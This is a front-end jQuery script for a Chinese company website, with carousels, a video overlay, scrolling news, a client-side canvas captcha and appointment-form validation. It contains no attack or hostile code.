        // 重新返回顶部 禁止滚动
        // $(window).scroll(function() {
        //     var topp = $(document).scrollTop();
        //     if (topp == 0) {
        //         unScroll();
        //     }
        // })
    }

    // banner 轮播 开始
    var bannerSwiper = new Swiper('#index_banner_swiper', {
        loop: true,
        autoplay: true,
        speed: 1500
    })
    // banner轮播 结束

    // 首屏视频播放
    $(".index_video_play").click(function() {
        $("html,body").animate({ scrollTop: 0 }, 0);
        $(".index_video_info").show()
        $("html, body").css('overflow-y', 'hidden')
    })
    $(".index_video_info_close").click(function() {
        console.log('aaa')
        $(".index_video_info").hide()
        $("html, body").css('overflow-y', 'auto')
    })

    // 新闻资讯滚动
    $(function () {
        // PC端执行
        if (!navigator.userAgent.match(/mobile/i)) {
            var settime1;
            var settime2;
            $(".index_content_card_news_lists").hover(function () {
                clearInterval(settime1);
                clearInterval(settime2);
            }, function () {
                settime1 = setInterval(function () {
                    var $first = $(".index_content_card_news_lists ul:first");     //选取div下的第一个ul 而不是li；
                    var height = $first.find("li:first").height();      //获取第一个li的高度，为ul向上移动做准备；
                    $first.animate({ "marginTop": -height + "px" }, 600, function () {
                        $first.css({ marginTop: 0 }).find("li:first").appendTo($first); //设置上边距为零，为了下一次移动做准备
                    });
                }, 2000);
                settime2 = setInterval(function () {
                    var $first = $(".index_content_card_news_lists ul:nth-child(2)");
                    var height = $first.find("li:first").height(); 
                    $first.animate({ "marginTop": -height + "px" }, 600, function () {
                        $first.css({ marginTop: 0 }).find("li:first").appendTo($first);
                    });
                }, 2000);
            }).trigger("mouseleave");       //trigger()方法的作用是触发被选元素的制定事件类型
        } else {
            // 移动端执行
            var settime3;
            $(".index_content_card_news_lists").hover(function () {
                clearInterval(settime3);
            }, function () {
                settime3 = setInterval(function () {
                    var $first = $(".index_content_card_news_lists ul:last");
                    var height = $first.find("li:first").height(); 
                    $first.animate({ "marginTop": -height + "px" }, 600, function () {
                        $first.css({ marginTop: 0 }).find("li:first").appendTo($first);
                    });
                }, 2000);
            }).trigger("mouseleave");       //trigger()方法的作用是触发被选元素的制定事件类型
        }
    });
};

var subscribe = function() {
    // 生成验证码
    var getGVerify = function (id) {
        function GVerify(options) { //创建一个图形验证码对象，接收options对象为参数
            this.options = { //默认options参数值
                id: "", //容器Id
                canvasId: "verifyCanvas", //canvas的ID
                width: "100", //默认canvas宽度
                height: "30", //默认canvas高度
                type: "blend", //图形验证码默认类型blend:数字字母混合类型
                code: ""
            }
    
            if(Object.prototype.toString.call(options) == "[object Object]"){//判断传入参数类型
                for(var i in options) { //根据传入的参数，修改默认参数值
                    this.options[i] = options[i];
                }
            }
            else{
                this.options.id = options;
            }
    
            this.options.numArr = getAllNumber();
            this.options.letterArr = getAllLetter();
    
            this._init();
            this.refresh();
        }
    
        GVerify.prototype = {
            /**版本号**/
            version: '2.1.0',
    
            /**初始化方法**/
            _init: function() {
                var con = document.getElementById(this.options.id);
                var canvas = document.createElement("canvas");
                canvas.id = this.options.canvasId;
                canvas.width = this.options.width;
                canvas.height = this.options.height;
                canvas.title = '点击更换验证码';
                canvas.style.cursor = "pointer";
                canvas.innerHTML = "您的浏览器版本不支持canvas";
                con.appendChild(canvas);
                var parent = this;
                canvas.onclick = function(){
                  parent.refresh();
                }
            },
    
            /**生成验证码**/
            refresh: function() {
                this.options.code = '';
                var canvas = document.getElementById(this.options.canvasId);
                if(canvas.getContext) {
                    var ctx = canvas.getContext('2d');
                }
    
                ctx.textBaseline = "middle";
                ctx.fillStyle = randomColor(180, 240);
                ctx.fillRect(0, 0, this.options.width, this.options.height);
    
                /*验证码长度为4*/
                var txtArr = new Array(4);
                /*方法一：后台获取验证码*/
                /*var xhr = new XMLHttpRequest();
                xhr.onreadystatechange = function(){
                    if(xhr.readyState == 4){
                        txtArr = xhr.responseText.split(","); //返回如: a,b,c,d
                    }
                }
                xhr.open('get', '/signin/getVerifyCode', false); //同步
    
                /*方法二：前端直接生成验证码*/
                var codeLetter = getAllNumber().concat(getAllLetter());
                for(var i = 0; i < 4; i++){
                    txtArr[i] = codeLetter[Math.floor(Math.random() * codeLetter.length)];
                }
                for(var i = 1; i <= 4; i++) {
                    //选取
                    var txt = txtArr[i-1];
                    this.options.code += txt;
    
                    //设置字体大小
                    ctx.font = '30px SimHei';
                    //ctx.font = randomNum(this.options.height/2, this.options.height) + 'px SimHei';
    
                    //随机生成字体颜色
                    ctx.fillStyle = randomColor(50, 160);
                    ctx.shadowBlur = randomNum(-3, 3);
                    ctx.shadowColor = "rgba(0, 0, 0, 0.3)";
    
                    /**设置旋转角度和坐标原点**/
                    var x = this.options.width / 5 * i;
                    var y = this.options.height / 2;
                    var deg = randomNum(-30, 30);
                    ctx.translate(x, y);
                    ctx.rotate(deg * Math.PI / 180);
                    ctx.fillText(txt, 0, 0);
                    /**恢复旋转角度和坐标原点**/
                    ctx.rotate(-deg * Math.PI / 180);
                    ctx.translate(-x, -y);
                }
                /**绘制干扰线**/
                for(var i = 0; i < 4; i++) {
                    ctx.strokeStyle = randomColor(40, 180);
                    ctx.beginPath();
                    ctx.moveTo(randomNum(0, this.options.width/2),
                               randomNum(0, this.options.height/2));
                    ctx.lineTo(randomNum(0, this.options.width/2), 
                               randomNum(0, this.options.height));
                    ctx.stroke();
                }
                /**绘制干扰点**/
                for(var i = 0; i < this.options.width/4; i++) {
                    ctx.fillStyle = randomColor(0, 255);
                    ctx.beginPath();
                    ctx.arc(randomNum(0, this.options.width), 
                            randomNum(0, this.options.height), 
                            1, 
                            0, 
                            2 * Math.PI);
                    ctx.fill();
                }
            },
    
            /**验证验证码**/
            validate: function(code){
                var verifyCode = code.toLowerCase();
                console.log(verifyCode);
                var v_code = this.options.code.toLowerCase();
                console.log(v_code);
                return verifyCode == v_code;
            }
        }
        /**生成数字数组**/
        function getAllNumber() {
            return "0,1,2,3,4,5,6,7,8,9".split(",");
        }
        /**生成字母数组**/
        function getAllLetter() {
            var letterStr = "a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,\
            C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z";
            return letterStr.split(",");
        }
        /**生成一个随机数**/
        function randomNum(min, max) {
            return Math.floor(Math.random() * (max - min) + min);
        }
        /**生成一个随机色**/
        function randomColor(min, max) {
            var r = randomNum(min, max);
            var g = randomNum(min, max);
            var b = randomNum(min, max);
            return "rgb(" + r + "," + g + "," + b + ")";
        }
    
        return new GVerify(id);
    }

    var verifyW = $("#verify").width()
    var verifyH = $("#verify").height()
    var GVerify = getGVerify({
        id: "verify",
        canvasId: "verifyCanvas",
        width: verifyW,
        height: verifyH,
        type: "blend",
        code: ""
    });

    // 更换验证码
    $(".subscribe_content_item_code_verify i").click(function() {
        GVerify.refresh();
    })

    //验证手机号或座机号
    function validator(value) {
        var rex = /^1[3|5|6|7|8|9][0-9]{9}$/;
        var rex2 = /^((0\d{2,3})-)(\d{7,8})(-(\d{3,}))?$/;
        if (rex.test(value) || rex2.test(value)) {
            return true;
        } else {
            return false;
        }
    }

    // 提交
    $("#appointment_submit").click(function() {
        var name = $("#appointment_name").val()
        var tel = $("#appointment_tel").val()
        var wechat = $("#appointment_wechat").val()
        var code = $("#appointment_code").val()
        var time = $("#appointment_time").val()
        var address = $("#appointment_address").val()
        $("#appointment input").each(function() {
            if ($(this).val() === '') {
                $(this).siblings('p').show()
            } else {
                $(this).siblings('p').hide()
            }
        })

        if (tel != '') {
            if (!validator(tel)) {
                $("#appointment_tel").siblings('p').html('请输入正确的电话格式!')
                $("#appointment_tel").siblings('p').show()
            } else {
                $("#appointment_tel").siblings('p').hide()
            }
        }

        if (code != '') {
            if (!GVerify.validate(code)) {
                $("#appointment_code").siblings('p').html('验证码错误！')
                $("#appointment_code").siblings('p').show()
            } else {
                $("#appointment_code").siblings('p').hide()
            }
        }

        // 提交操作
        if (name != '' && validator(tel) && GVerify.validate(code) && time != '' && address != '') {

        }
    })
    
};

var aboutus = function() {
    // PC端轮播
    var historySwiper1 = new Swiper('#aboutus_history_swiper1', {
        slidesPerView: 5,
        spaceBetween: 30,
        slidesPerGroup: 5,
        navigation: {
            nextEl: '#aboutus_history_swiper_gt1',
            prevEl: '#aboutus_history_swiper_lt1',
        },
        speed: 1000
    })
    
    // 移动端轮播
    var historySwiper2 = new Swiper('#aboutus_history_swiper2', {
        slidesPerView: 2,
        spaceBetween: 0,
        slidesPerGroup: 2,
        navigation: {
            nextEl: '#aboutus_history_swiper_gt2',
            prevEl: '#aboutus_history_swiper_lt2',
        },
        speed: 1000
    })
}

var honor = function() {
    // 点击显示隐藏
    $(".aboutus_honor_item_content h4").click(function() {
        if ($(this).siblings()[0].className == '') {
            $(this).siblings().addClass("aboutus_honor_item_content_hide")
        } else {
            $(this).siblings().removeClass("aboutus_honor_item_content_hide")
        }
    })
}

var contact = function() {
    // 点击显示隐藏
    $(".contact_address_content h4").click(function() {
        if ($(this).siblings()[0].className == '') {
            $(this).siblings().addClass("contact_address_content_box")
        } else {
            $(this).siblings().removeClass("contact_address_content_box")
        }
    })
}

var brand = function() {
    function getQueryVariable(variable) {
        var query = window.location.search.substring(1);
        var vars = query.split("&");
        for (var i=0;i<vars.length;i++) {
             var pair = vars[i].split("=");
             if(pair[0] == variable){return pair[1];}
        }
        return(false);
    }
    
    // 导航栏状态切换
    var navId = getQueryVariable('id')
    if (navId) {
        $(".brand_nav ul li").eq(navId - 1).addClass("active").siblings().removeClass("active")
    }
}